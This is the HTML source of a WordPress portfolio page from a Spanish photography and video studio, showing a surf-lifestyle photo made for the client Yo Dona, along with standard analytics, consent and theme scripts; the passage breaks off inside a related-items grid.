

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lookandbite.es/portfolio/fotografia-lifestyle-surf-5/
body_size: 11666
content:
<!DOCTYPE html>
<html class="no-touch" lang="es" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://lookandbite.es/xmlrpc.php">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T9XH7QKB');</script>
<!-- End Google Tag Manager --><title>Freedom, surf lifestyle V &#8211; LOOKANDBITE</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Oswald%3A300%2Cregular%2C700%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Oswald%3A300%2Cregular%2C700%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oswald%3A300%2Cregular%2C700%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap"></noscript>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script data-minify="0" defer="false" src="https://cmp.osano.com/6oZcUTxSN3NeHiXL/a69489b4-ede6-4c2c-9123-df684c41ced5/osano.js"></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="LOOKANDBITE &raquo; Feed" href="https://lookandbite.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="LOOKANDBITE &raquo; Feed de los comentarios" href="https://lookandbite.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LOOKANDBITE &raquo; Comentario Freedom, surf lifestyle V del feed" href="https://lookandbite.es/portfolio/fotografia-lifestyle-surf-5/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>

<link rel='stylesheet' id='uncode-style-css' href='https://lookandbite.es/wp-content/themes/uncode/library/css/style-core.css' type='text/css' media='all' />
<style id='uncode-style-inline-css' type='text/css'>

@media (max-width: 959px) { .navbar-brand > * { height: 50px !important;}}
@media (min-width: 960px) { .limit-width { max-width: 100%; margin: auto;}}
@media (min-width: 960px) { .limit-width { max-width: 100%; margin: auto;}}
.menu-primary ul.menu-smart > li > a, .menu-primary ul.menu-smart li.dropdown > a, .menu-primary ul.menu-smart li.mega-menu > a, .vmenu-container ul.menu-smart > li > a, .vmenu-container ul.menu-smart li.dropdown > a { text-transform: uppercase; }
.menu-primary ul.menu-smart ul a, .vmenu-container ul.menu-smart ul a { text-transform: uppercase; }
#changer-back-color { transition: background-color 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; } #changer-back-color > div { transition: opacity 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; } body.bg-changer-init.disable-hover .main-wrapper .style-light,  body.bg-changer-init.disable-hover .main-wrapper .style-light h1,  body.bg-changer-init.disable-hover .main-wrapper .style-light h2, body.bg-changer-init.disable-hover .main-wrapper .style-light h3, body.bg-changer-init.disable-hover .main-wrapper .style-light h4, body.bg-changer-init.disable-hover .main-wrapper .style-light h5, body.bg-changer-init.disable-hover .main-wrapper .style-light h6, body.bg-changer-init.disable-hover .main-wrapper .style-light a, body.bg-changer-init.disable-hover .main-wrapper .style-dark, body.bg-changer-init.disable-hover .main-wrapper .style-dark h1, body.bg-changer-init.disable-hover .main-wrapper .style-dark h2, body.bg-changer-init.disable-hover .main-wrapper .style-dark h3, body.bg-changer-init.disable-hover .main-wrapper .style-dark h4, body.bg-changer-init.disable-hover .main-wrapper .style-dark h5, body.bg-changer-init.disable-hover .main-wrapper .style-dark h6, body.bg-changer-init.disable-hover .main-wrapper .style-dark a { transition: color 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; }
</style>
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='uncode-style-share-css' href='https://lookandbite.es/wp-content/themes/uncode/library/css/style-share.css?ver=all' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='uncode-style-breadcrumbs-css' href='https://lookandbite.es/wp-content/themes/uncode/library/css/style-breadcrumbs.css?ver=all' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='uncode-style-widgets-css' href='https://lookandbite.es/wp-content/themes/uncode/library/css/style-widgets.css?ver=all' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='uncode-style-iconbox-css' href='https://lookandbite.es/wp-content/themes/uncode/library/css/style-iconbox.css?ver=all' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='uncode-style-single-media-css' href='https://lookandbite.es/wp-content/themes/uncode/library/css/style-single-media.css?ver=all' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='uncode-style-gallery-utils-css' href='https://lookandbite.es/wp-content/themes/uncode/library/css/style-gallery-utils.css?ver=all' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='uncode-style-utils-css' href='https://lookandbite.es/wp-content/themes/uncode/library/css/style-utils.css?ver=all' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='uncode-icons-css' href='https://lookandbite.es/wp-content/themes/uncode/library/css/uncode-icons.css' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='uncode-custom-style-css' href='https://lookandbite.es/wp-content/themes/uncode/library/css/style-custom.css' type='text/css' media='all' />
<style id='uncode-custom-style-inline-css' type='text/css'>
ul i, ol i {margin-right:0px;}.grecaptcha-badge {display:none;}.row-menu-inner {font-family:Oswald;font-weight:700 !important;text-transform:uppercase;font-size:30px !important;}.widget-container .widget-title{ text-align:left !important; padding-top:10px !important;padding-bottom:10px !important;font-family:Oswald;font-weight:700 !important;border-bottom:1px solid #000000 !important; border-top:1px solid #000000 !important;text-align:center !important;}.slider_inst ul{ list-style-type:none;}.slider_inst ul li h2{padding-bottom:10px;padding-top:10px;text-align:center;font-weight:700;font-size:15px !important;border-bottom:1px solid #000000;border-top:1px solid #000000;margin-bottom:10px;margin-top:10px;}.t-entry-meta .t-entry-category:nth-child(3), .t-entry-meta .t-entry-category:nth-child(4) { display:none !important; }.breadcrumb-title{display:none;}.row-breadcrumb.row-breadcrumb-light {border-color:#eaeaea;background-color:#ffffff;}.single-portfolio .breadcrumb li:nth-child(2) a {color:#e4003d !important;}.row-container .row-breadcrumb .row-breadcrumb-light .text-right {height:54px;}.main-container .row-container .row-parent{padding-top:15px;padding-bottom:15px;}.main-container .row-container:not(.limit-width) .no-h-padding{padding-top:0px;padding-bottom:0px;}@media (max-width:959px) {.pagination > li .current, .navigation > li .current, .pagination > li .current:hover, .navigation > li .current:hover, .pagination > li .current:focus, .navigation > li .current:focus {background-color:#e4003d;color:#f9f9df !important;cursor:default;z-index:2;}.page-numbers {font-size:25px;}}.tg{border-collapse:collapse;border-spacing:0;border-color:#00425c;}.tg td{font-size:14px;padding:11px 13px;border-style:solid;border-width:1px;overflow:hidden;word-break:normal;border-color:#ccc;color:#333;background-color:#fff;}.tg th{font-size:14px;font-weight:normal;padding:11px 13px;border-style:solid;border-width:1px;overflow:hidden;word-break:normal;border-color:#ccc;color:#333;background-color:#00425c;}.tg .tg-9hbo{font-weight:bold;vertical-align:top;color:#fff}.tg .tg-yw4l{vertical-align:top;font-weight:normal}.widget-container.widget_nav_menu .menu-item a::before, .widget-container.widget_custom_menu .menu-item a::before {content:none;}@media (min-width:960px) {.hmenu-center-split #masthead > .menu-container {opacity:1 !important;}.hmenu-center-split .navbar-main > ul {left:15.5667px !important;}}.osano-cm-button{border-radius:2em;border-style:none;border-width:unset;}.osano-cm-widget--position_left{left:5px;}button.osano-cm-close{display:none!important;}#sfsi_plus_floater{margin-bottom:50px!important;}
</style>
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='child-style-css' href='https://lookandbite.es/wp-content/themes/uncode-child/style.css' type='text/css' media='all' />
<script type="text/javascript" id="uncode-init-js-extra">
/* <![CDATA[ */
var SiteParameters = {"days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","constant_scroll":"on","scroll_speed":"2","parallax_factor":"0.25","loading":"Loading\u2026","slide_name":"slide","slide_footer":"footer","ajax_url":"https:\/\/lookandbite.es\/wp-admin\/admin-ajax.php","nonce_adaptive_images":"49028c49ca","nonce_srcset_async":"f1b9458a33","enable_debug":"","block_mobile_videos":"","is_frontend_editor":"","main_width":["1200","px"],"mobile_parallax_allowed":"","listen_for_screen_update":"1","wireframes_plugin_active":"","sticky_elements":"off","resize_quality":"95","register_metadata":"","bg_changer_time":"1000","update_wc_fragments":"1","optimize_shortpixel_image":"","menu_mobile_offcanvas_gap":"45","custom_cursor_selector":"[href], .trigger-overlay, .owl-next, .owl-prev, .owl-dot, input[type=\"submit\"], input[type=\"checkbox\"], button[type=\"submit\"], a[class^=\"ilightbox\"], .ilightbox-thumbnail, .ilightbox-prev, .ilightbox-next, .overlay-close, .unmodal-close, .qty-inset > span, .share-button li, .uncode-post-titles .tmb.tmb-click-area, .btn-link, .tmb-click-row .t-inside, .lg-outer button, .lg-thumb img, a[data-lbox], .uncode-close-offcanvas-overlay","mobile_parallax_animation":"","lbox_enhanced":"","native_media_player":"1","vimeoPlayerParams":"?autoplay=0","ajax_filter_key_search":"key","ajax_filter_key_unfilter":"unfilter","index_pagination_disable_scroll":"","index_pagination_scroll_to":"","uncode_wc_popup_cart_qty":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/init.min.js" id="uncode-init-js"></script>
<script></script><link rel="https://api.w.org/" href="https://lookandbite.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lookandbite.es/wp-json/wp/v2/portfolio/72722" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lookandbite.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://lookandbite.es/portfolio/fotografia-lifestyle-surf-5/" />
<link rel='shortlink' href='https://lookandbite.es/?p=72722' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://lookandbite.es/wp-content/uploads/2017/10/cropped-lookandbite-favicon-150px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lookandbite.es/wp-content/uploads/2017/10/cropped-lookandbite-favicon-150px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lookandbite.es/wp-content/uploads/2017/10/cropped-lookandbite-favicon-150px-180x180.png" />
<meta name="msapplication-TileImage" content="https://lookandbite.es/wp-content/uploads/2017/10/cropped-lookandbite-favicon-150px-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_desktop" /></head>
<body class="wp-singular portfolio-template-default single single-portfolio postid-72722 wp-theme-uncode wp-child-theme-uncode-child  style-color-xsdn-bg hormenu-position-left megamenu-full-submenu hmenu hmenu-center-split header-full-width main-center-align textual-accent-color menu-sticky-mobile menu-mobile-default menu-mobile-animated mobile-parallax-not-allowed ilb-no-bounce unreg qw-body-scroll-disabled no-qty-fx wpb-js-composer js-comp-ver-8.7.1.2 vc_responsive" data-border="0">
		<div data-rocket-location-hash="b999c5842096cf289cf2b3342ec2f047" id="vh_layout_help"></div><div data-rocket-location-hash="d6a129158e1ab98ab0ee9e9c8d6933cb" class="body-borders" data-border="0"><div data-rocket-location-hash="12df3111c1cd15cc14a276f4725186cd" class="top-border body-border-shadow"></div><div data-rocket-location-hash="6f4692f091c693520df938b77d8bdf7b" class="right-border body-border-shadow"></div><div data-rocket-location-hash="ccde056bc1976fcd1cafe48811ee1f48" class="bottom-border body-border-shadow"></div><div data-rocket-location-hash="502c3cd9e2dfc1f094a18e9ec1009e59" class="left-border body-border-shadow"></div><div data-rocket-location-hash="a95d9f9340949bcfccd9cff7bd9f543f" class="top-border style-light-bg"></div><div data-rocket-location-hash="104406c684b1e6866af7755dc3fa2c83" class="right-border style-light-bg"></div><div data-rocket-location-hash="95e06df17fe62a89f970c04960364b44" class="bottom-border style-light-bg"></div><div data-rocket-location-hash="4e7843c3cc5c23fb442c3698b99fcf7d" class="left-border style-light-bg"></div></div>	<div data-rocket-location-hash="4ae4629be2f0635a0fdf1a4d7e277bef" class="box-wrapper">
		<div data-rocket-location-hash="3f7c2f483ad2ef30282803d82e7fdb42" class="box-container">
		<script type="text/javascript" id="initBox">UNCODE.initBox();</script>
		<div data-rocket-location-hash="1738a48a42b30719fa437d339e706b7c" class="menu-wrapper menu-shrink menu-sticky menu-sticky-mobile menu-no-arrows menu-animated">
													<div class="top-menu navbar menu-secondary menu-dark submenu-dark style-color-jevc-bg top-menu-padding mobile-hidden tablet-hidden single-h-padding">
																		<div class="row-menu">
																			<div class="row-menu-inner"><div class="col-lg-0 middle">
																					<div class="menu-bloginfo">
																						<div class="menu-bloginfo-inner style-dark">
																							<p>FOTOGRAFÍA Y VIDEO PROFESIONAL</p>
																						</div>
																					</div>
																				</div>
																				<div class="col-lg-12 menu-horizontal">
																					<div class="navbar-topmenu navbar-nav-last"><ul id="menu-menu-header" class="menu-smart menu-mini sm"><li id="menu-item-67651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67651 menu-item-link"><a title="Inicio" href="https://lookandbite.es/">Inicio<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-71461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71461 menu-item-link"><a title="About" href="https://lookandbite.es/about-pedro-vikingo-sara-zorraquino/">About<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-67556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67556 menu-item-link"><a title="Servicios" href="https://lookandbite.es/fotografia-video-profesional/">Servicios<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-67735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67735 menu-item-link"><a title="Contacto" href="https://lookandbite.es/contacto/">Contacto<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-73466" class="margin-right 0px menu-item menu-item-type-custom menu-item-object-custom menu-item-73466 menu-item-link"><a title="menuicon" target="_blank" href="https://cli.co/F3HvK2p"><i class="fa fa-instagram"></i><i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-73467" class="menuicon menu-item menu-item-type-custom menu-item-object-custom menu-item-73467 menu-item-link"><a title="&lt;i class=&quot;fa fa-youtube&quot;&gt;&lt;/i&gt;" href="https://www.youtube.com/channel/UCN6Kh0AIcwxjXLKK7u9XYjw/"><i class="fa fa-youtube"></i><i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-73468" class="menuicon menu-item menu-item-type-custom menu-item-object-custom menu-item-73468 menu-item-link"><a title="&lt;i class=&quot;fa fa-whatsapp&quot;&gt;&lt;/i&gt;" href="https://api.whatsapp.com/send?phone=34619244586"><i class="fa fa-whatsapp"></i><i class="fa fa-angle-right fa-dropdown"></i></a></li>
					
       <li class="social_top" >
       <a href="#" class="trigger-overlay search-icon highlighted" data-area="search" data-container="box-container">
<i class="fa fa-search3"></i><span class="desktop-hidden"><span> Buscar</span></span></a>
<ul role="menu" class="open-animated">
<li>
<form class="search" method="get" action="https://lookandbite.es/"><span>
<input type="search" class="search-field no-livesearch" placeholder="Buscar…" value="" name="s" title="Search for:">
</form>
</li></ul></div>
																				</div></div>
																		</div>
																	</div>
													<header id="masthead" class="navbar menu-primary menu-light submenu-light menu-transparent menu-add-padding style-light-original single-h-padding menu-absolute menu-with-logo">
														<div class="menu-container style-color-xsdn-bg menu-borders force-no-shadows">
															<div class="row-menu">
																<div class="row-menu-inner">
																	<div id="logo-container-mobile" class="col-lg-0 logo-container megamenu-diff desktop-hidden">
																		<div class="navbar-header style-light">
																			<a href="https://lookandbite.es/" class="navbar-brand" data-minheight="30" aria-label="LOOKANDBITE"><div class="logo-image main-logo logo-skinnable" data-maxheight="50" style="height: 50px;"><img decoding="async" src="https://lookandbite.es/wp-content/uploads/2021/12/lookandbite-logo-200.png" alt="logo" width="200" height="52" class="img-responsive" /></div></a>
																		</div>
																		<div class="mmb-container"><div class="mobile-additional-icons"></div><div class="mobile-menu-button mobile-menu-button-light lines-button"><span class="lines"><span></span></span></div></div>
																	</div>
																	<div class="col-lg-12 main-menu-container middle">
																		<div class="menu-horizontal">
																			<div class="menu-horizontal-inner"><div class="nav navbar-nav navbar-main"><ul id="menu-categorias" class="menu-primary-inner menu-smart sm"><li id="menu-item-66790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66790 menu-item-link"><a title="Moda" href="https://lookandbite.es/fotografia-y-videos-de-moda/">Moda<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-67224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67224 menu-item-link"><a title="Retrato" href="https://lookandbite.es/retrato/">Retrato<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-67223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67223 menu-item-link"><a title="Lifestyle" href="https://lookandbite.es/lifestyle/">Lifestyle<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-67220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67220 menu-item-link"><a title="Niños" href="https://lookandbite.es/ninos/">Niños<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-67219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67219 menu-item-link"><a title="Publicidad" href="https://lookandbite.es/publicidad/">Publicidad<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-0" class="mobile-hidden tablet-hidden menu-item-0 menu-item-link"><div class="logo-container megamenu-diff middle">
													<div id="main-logo" class="navbar-header style-light">
														<a href="https://lookandbite.es/" class="navbar-brand" data-minheight="30" aria-label="LOOKANDBITE"><div class="logo-image main-logo logo-skinnable" data-maxheight="50" style="height: 50px;"><img decoding="async" src="https://lookandbite.es/wp-content/uploads/2021/12/lookandbite-logo-200.png" alt="logo" width="200" height="52" class="img-responsive" /></div></a>
													</div>
													<div class="mmb-container"><div class="mobile-menu-button mobile-menu-button-light lines-button"><span class="lines"><span></span></span></div></div>
												</div></li>
<li id="menu-item-69150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69150 menu-item-link"><a title="Vídeo" href="https://lookandbite.es/video-y-branded-content/">Vídeo<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-67221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67221 menu-item-link"><a title="Acción" href="https://lookandbite.es/fotografia-de-deporte-y-accion/">Acción<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-67222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67222 menu-item-link"><a title="Gastro" href="https://lookandbite.es/gastro/">Gastro<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-67218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67218 menu-item-link"><a title="Corporativo" href="https://lookandbite.es/fotografia-y-video-corporativo/">Corporativo<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-67217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67217 menu-item-link"><a title="De autor" href="https://lookandbite.es/de-autor/">De autor<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul></div><div class="uncode-close-offcanvas-mobile lines-button close navbar-mobile-el"><span class="lines"></span></div><div class="desktop-hidden menu-accordion-secondary">
														 							<div class="menu-accordion menu-accordion-4"><ul id="menu-menu-header-1" class="menu-smart sm sm-vertical mobile-secondary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67651 menu-item-link"><a title="Inicio" href="https://lookandbite.es/">Inicio<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71461 menu-item-link"><a title="About" href="https://lookandbite.es/about-pedro-vikingo-sara-zorraquino/">About<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67556 menu-item-link"><a title="Servicios" href="https://lookandbite.es/fotografia-video-profesional/">Servicios<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67735 menu-item-link"><a title="Contacto" href="https://lookandbite.es/contacto/">Contacto<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li class="margin-right 0px menu-item menu-item-type-custom menu-item-object-custom menu-item-73466 menu-item-link"><a title="menuicon" target="_blank" href="https://cli.co/F3HvK2p"><i class="fa fa-instagram"></i><i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li class="menuicon menu-item menu-item-type-custom menu-item-object-custom menu-item-73467 menu-item-link"><a title="&lt;i class=&quot;fa fa-youtube&quot;&gt;&lt;/i&gt;" href="https://www.youtube.com/channel/UCN6Kh0AIcwxjXLKK7u9XYjw/"><i class="fa fa-youtube"></i><i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li class="menuicon menu-item menu-item-type-custom menu-item-object-custom menu-item-73468 menu-item-link"><a title="&lt;i class=&quot;fa fa-whatsapp&quot;&gt;&lt;/i&gt;" href="https://api.whatsapp.com/send?phone=34619244586"><i class="fa fa-whatsapp"></i><i class="fa fa-angle-right fa-dropdown"></i></a></li>
					
       <li class="social_top" >
       <a href="#" class="trigger-overlay search-icon highlighted" data-area="search" data-container="box-container">
<i class="fa fa-search3"></i><span class="desktop-hidden"><span> Buscar</span></span></a>
<ul role="menu" class="open-animated">
<li>
<form class="search" method="get" action="https://lookandbite.es/"><span>
<input type="search" class="search-field no-livesearch" placeholder="Buscar…" value="" name="s" title="Search for:">
</form>
</li></ul></div></div></div>
																		</div>
																	</div>
																</div>
															</div></div>
													</header>
												</div>			<script type="text/javascript" id="fixMenuHeight">UNCODE.fixMenuHeight();</script>
			<div data-rocket-location-hash="465f41ea7268c98ddc0808d681861105" class="main-wrapper">
				<div class="main-container">
					<div class="page-wrapper">
						<div class="sections-container">
<script type="text/javascript">UNCODE.initHeader();</script><div class="row-container row-breadcrumb row-breadcrumb-light text-right">
		  					<div class="row row-parent style-light">
									<div class="breadcrumb-title h5 text-bold">Freedom, surf lifestyle V</div><ol class="breadcrumb header-subtitle"><li><a href="https://lookandbite.es/">Home</a></li><li><a href="https://lookandbite.es/fotografia-y-videos-de-moda/">Moda</a></li><li class="current">Freedom, surf lifestyle V</li></ol>
								</div>
							</div><div class="page-body style-color-xsdn-bg">
						<div class="portfolio-wrapper portfolio-wrapper--portfolio_bottom portfolio-wrapper--with-builder"><div class="portfolio-body"><div data-parent="true" class="vc_row vc_custom_1517941123311 border-color-xsdn-color row-container" style="border-style: solid;border-bottom-width: 5px ;" id="row-unique-0"><div class="row unequal col-no-gutter no-top-padding no-bottom-padding no-h-padding full-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_left column_parent col-lg-12 no-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="uncode-single-media  text-center"><div class="single-wrapper" style="max-width: 70%;"><div class="tmb tmb-light  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg"><div class="t-inside"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper"><img fetchpriority="high" decoding="async" class="wp-image-72723" src="https://lookandbite.es/wp-content/uploads/2018/11/surf-ninos-estilo-de-vida.jpg" width="1200" height="771" alt="ni&ntilde;os surferos en la playa . Fotograf&iacute;a de Pedro Vikingo" srcset="https://lookandbite.es/wp-content/uploads/2018/11/surf-ninos-estilo-de-vida.jpg 1200w, https://lookandbite.es/wp-content/uploads/2018/11/surf-ninos-estilo-de-vida-416x267.jpg 416w, https://lookandbite.es/wp-content/uploads/2018/11/surf-ninos-estilo-de-vida-768x493.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></div>
					</div>
				</div></div></div></div></div></div></div></div></div></div><script id="script-row-unique-0" data-row="script-row-unique-0" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-0"));</script></div></div></div><div data-parent="true" class="vc_row row-container" id="row-unique-1"><div class="row exa-top-padding single-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-8 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="empty-space empty-half" ><span class="empty-space-inner"></span></div>
<div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h1 class="h2" ><span>Freedom, surf lifestyle V</span></h1></div><div class="clear"></div></div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_parent col-lg-4 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"></div></div></div></div></div><script id="script-row-unique-1" data-row="script-row-unique-1" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-1"));</script></div></div></div><div class="row-portfolio-info row-container style-light">
        							<div class="row row-parent col-std-gutter limit-width double-top-padding double-bottom-padding">
        								
												<div class="row-inner">
													<div class="col-lg-8">
														<div class="uncol">
															<div class="uncont">
																
															</div>
														</div>
													</div>
													<div class="col-lg-4">
														<div class="uncol">
															<div class="uncont">
																<div class="info-content">
																	<p><span class="detail-container"><span class="detail-label">Cliente</span><span class="detail-value">Yo Dona </span></span></p>
																</div>
																<div class="post-footer"><div class="post-share">
	          						<div class="detail-container">
													<span class="detail-label">Compartir</span>
													<div class="share-button share-buttons share-inline only-icon"></div>
												</div>
											</div></div>
															</div>
														</div>
													</div>
												</div>
											</div>
										</div></div><div class="post-after row-container"><div data-parent="true" class="vc_row vc_custom_1509461838357 border-color-gyho-color row-container" style="border-style: solid;border-top-width: 1px ;" id="row-unique-2"><div class="row double-top-padding double-bottom-padding single-h-padding full-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_center column_parent col-lg-12 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h5 class="fontsize-160000 fontspace-189621 font-weight-700 text-uppercase" ><span>TAMBIÉN TE PUEDE INTERESAR</span></h5></div><div class="clear"></div></div><div id="index-1" class="isotope-system isotope-general-light grid-general-light" >
			
						<div class="isotope-wrapper grid-wrapper single-gutter">						<div class="isotope-container grid-container isotope-layout style-metro isotope-pagination grid-pagination" data-type="metro" data-layout="fitRows" data-lg="1000" data-md="600" data-sm="480" data-vp-height="">			<div class="tmb atc-typography-inherit tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-bottom tmb-overlay-text-left tmb-overlay-text-mobile-left tmb-text-space-reduced tmb-image-anim tmb-entry-title-uppercase  grid-cat-80 grid-cat-82 grid-cat-84 grid-cat-147 tmb-id-73351 tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside animate_when_almost_visible zoom-in" data-delay="200"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><a tabindex="-1" href="https://lookandbite.es/portfolio/pole-dance-6/" target="_self" data-lb-index="0"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div><div class="t-overlay-wrap"><div class="t-overlay-inner">
														<div class="t-overlay-content">
